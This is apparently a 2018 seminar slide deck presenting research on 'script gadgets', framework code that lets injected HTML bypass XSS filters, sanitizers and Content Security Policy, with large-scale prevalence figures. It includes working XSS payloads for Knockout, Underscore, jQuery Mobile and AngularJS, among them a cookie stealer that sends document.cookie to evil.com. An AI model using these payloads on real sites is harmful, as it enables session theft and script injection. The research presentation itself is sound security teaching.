Slide 1

Breaking Cross-Site Scripting Mitigations via Script Gadgets
Seminar Presentation
Burhan Otour
02-02-2018

Slide 2
Agenda
XSS & XSS Mitigations
Script Gadget
Script Gadgets in modern JS libraries
Exploring Gadgets at Scale
Outlook & Conclusion
Notes:
Make it as short as possible 30 sec
What XSS is and what XSS Mitigations are
Introducing the Script Gadget concept in the second section
Prevalence of Script Gadgets in Modern JS library
4. Then we go one step further and show the expressiveness of Gadgets at Scale (user land code) – The imperical study will be scalled to cover more JS code and study the gadget in real world app

Slide 3
XSS & XSS Mitigations
Notes:
Just Show the slide for 3 seconds while saying its title to audience

Slide 4


Cross-site scripting
https://www.example.com/greeting.php?name=<script>alert(1);</script>
<div class="message">Hello, <?php echo $_GET['name'] ?></div>
<div class="message">Hello, <script>alert(1);</script>!</div>
1
Burhan Otour
Notes:
Go over that slide super fast.

Slide 5





XSS mitigations
example.com/greeting.php?name=<xss></xss>
WAFs
XSS Filters
GET greeting.php?name=<xss></xss>
<xss></xss>
HTML Sanitizers
Content Security Policy
2
Burhan Otour
Notes:
الهجوم السابق سهل منعه في حالة وجود الmitigation
ModSecurity : matching rules, regular expressions
Sanitizers: JS Library (controller by developers)
Content Security Policy

Slide 6
Mitigations assume that
blocking dangerous tags & attributes stops XSS.
Is this true when building an application
with a modern JS frameworks?
3

Slide 7
Script Gadgets
Notes:
Just Show the slide for 3 seconds while saying its title to audience

Slide 8

Modern Web Applications
4
Burhan Otour

Slide 9

What is Script Gadget?
A Script Gadget is a legitimate JS code in the application that can be triggered via an HTML injection.
5
Burhan Otour

Slide 10
Script Gadgets
Legitimate JS code that executes as a result of benign HTML markup
Not injected by the attacker
The research is on how to use Gadget to bypass XSS mitigations
6
Burhan Otour

Slide 11
Attacker model
Mitigation attempt
XSS flaw
HTML
DOM
Gadget
Payload Execution
7
Burhan Otour

Slide 12
Script Gadgets in JS libraries
Notes:
Just Show the slide for 3 seconds while saying its title to audience

Slide 13
Research Question
How common are gadgets in modern JS libraries?
How effective are gadgets in bypassing XSS mitigations?
To answer this: empirical study on modern JS Frameworks:
AngularJS 1.x, Aurelia, Bootstrap, Closure, Dojo Toolkit, Emberjs, Knockout, Polymer 1.x, Ractive, React, RequireJS, Underscore, Backbone, Vue.js, jQuery, jQuery Mobile, jQuery UI
Proof-of-concept code: https://github.com/google/security-research-pocs.git
8
Burhan Otour
Notes:
The first question is , how common are gadgets in user land code?

Slide 14
Bypassing WAFs & XSS filters
Finding malicious payloads in requests.
Can detect only specific XSS-related content.
<iframe src="http://victim.example.com/repo/filters/noscript/knockout.php?inj= <div data-bind=value:a=location></div> <div data-bind=value:a.href=name></div>" name="javascript:alert(1)"></iframe>
<?php echo $_GET["inj"]; ?> <script nonce="random"> ko.applyBindings(); </script>
Bypassing NoScript with Knockout gadget
9
Burhan Otour
Notes:
The first question is , how common are gadgets in user land code?

Slide 15

Bypassing WAFs & XSS filters
10
Burhan Otour
Notes:
The first question is , how common are gadgets in user land code?

Slide 16

Bypassing HTML sanitizers
11
Burhan Otour
Notes:
The first question is , how common are gadgets in user land code?

Slide 17

Bypassing HTML sanitizers
12
Burhan Otour
Notes:
The first question is , how common are gadgets in user land code?

Slide 18
Bypassing Content Security Policy
CSP: identifies trusted and injected scripts.
Depending on the CSP mode, trusted scripts:
Are loaded from a whitelist of origins,
Are annotated with a secret nonce value
To make CSP easier to adopt, some keywords added for relaxation.
13
Burhan Otour
Notes:
The first question is , how common are gadgets in user land code?

Slide 19
Bypassing CSP unsafe-eval
unsafe-eval: Trusted scripts can call eval() function
Gadgets can bypass CSP w/unsafe-eval, because a lot of gadgets use eval().
Example: Underscore library
<div type=underscore/template> <% alert(1) %> </div>
14
Burhan Otour
Notes:
The first question is , how common are gadgets in user land code?

Slide 20
Bypassing CSP strict-dynamic
strict-dynamic: Trusted scripts can create new (trusted) script elements
Gadgets can bypass CSP w/strict-dynamic.
Creating new Script elements is a common pattern in JS libraries
Example: jQuery Mobile
<div data-role="popup"
id='--><script>"use-strict";alert(1);</script>'></div>
$.html('--><script>"use-strict";alert(1);</script>’);
15
Burhan Otour
Notes:
The first question is , how common are gadgets in user land code?

Slide 21
Bypassing CSP
Whitelist/nonce-based CSP was the most difficult target.
Can’t use gadget which end up in innerHTML, eval()
Can’t use gadget which create new script element.
We can still bypass such gadgets with the so called expression parsers.
Note: these gadget was successful in bypassing all mitigations.
16
Burhan Otour
Notes:
The first question is , how common are gadgets in user land code?

Slide 22
Bypassing CSP
Whitelist/nonce-based CSP was the most difficult target.
Can’t use gadget which end up in innerHTML, eval()
Can’t use gadget which create new script element.
We can still bypass such gadgets with the so called expression parsers.
Note: these gadget was successful in bypassing all mitigations.
17
Burhan Otour
Notes:
The first question is , how common are gadgets in user land code?

Slide 23
Bypassing CSP
Example: a cookie stealer in AngualrJS:
No JavaScript is required.
<img src="https://www.evil.com?cookie={{$global.document.cookie}}"/>
18
Burhan Otour
Notes:
The first question is , how common are gadgets in user land code?

Slide 24

Bypassing CSP
19
Burhan Otour
Notes:
The first question is , how common are gadgets in user land code?

Slide 25
Script Gadgets in Real-world Apps
Notes:
The goal of this study is to measure the prevalence of script gadgets in real world applications

Slide 26
Research Question
How common are gadgets in real world applications?
Investigating gadgets in real world?
20
Burhan Otour
Notes:
The first question is , how common are gadgets in user land code?

Slide 27





Finding Gadgets at Scale
Taint Tracking Engine
#button["data-text"] -> elem.innerHTML
Exploit Generator
<svg onload="verify()"></svg>
21
<div id="button" data-text="&lt;svg onload=verify()&gt;"></div>
Burhan Otour
Notes:
Fixing a few libraries is easier than fixing all Web sites
• Identifying Gadgets in user land code requires automation

Slide 28
General Results
Security Analysis of Mitigations
Based on tainted data flows present on 82% of all sites
Two mitigation strategies caught the area of interests:
HTML Sanitizers
Content Security Policy
22
Burhan Otour
Notes:
Fixing a few libraries is easier than fixing all Web sites
• Identifying Gadgets in user land code requires automation

Slide 29
HTML Sanitizers at Scale
How Secure are HTML sanitizers in default settings?
Sanitizers don’t sanitize certain well-known attributes (id, class, etc.)
Some sanitizers even allow data-attributes
Results
78 % of all domains had at least one data flow from an HTML attribute
60 % of the sites exhibited data flows from data- attributes.
16 % data flows from id attributes
10 % from class attributes.
23
Burhan Otour
Notes:
Fixing a few libraries is easier than fixing all Web sites
• Identifying Gadgets in user land code requires automation

Slide 30
Content Security Policy at Scale
How (in)secure are different CSP keywords?
CSP unsafe-eval
unsafe-eval is considered secure
48 % of all domains have a potential eval gadget
CSP strict-dynamic
Flows into script.text/src, jQuery.html(), or createElement(tainted).text
73 % of all domains have a potential strict-dynamic gadget.
Data shows strict-dynamic and unsafe-eval considerably weaken a policy
24
Burhan Otour
Notes:
Fixing a few libraries is easier than fixing all Web sites
• Identifying Gadgets in user land code requires automation

Slide 31
Summary & Conclusion
Notes:
Small talk less than 10 sec

Slide 32
Outlook & Conclusion
Current XSS Mitigations are not well aligned with modern JS libraries/frameworks
Any solutions?
Having current mitigations to be Gadgets-aware.
Fix the libraries themselves.
Develop better isolation primitives.
25
Burhan Otour
Notes:
Fixing a few libraries is easier than fixing all Web sites
• Identifying Gadgets in user land code requires automation

Slide 33
Summary
XSS Mitigations work by blocking the attack and prevents it from happening
Gadgets can be used to bypass mitigations
Gadgets exist in most modern JS libraries
Gadgets are also prevalent in user land code of many websites
26
Burhan Otour
Notes:
Fixing a few libraries is easier than fixing all Web sites
• Identifying Gadgets in user land code requires automation

Slide 34
Thank you for your attention!

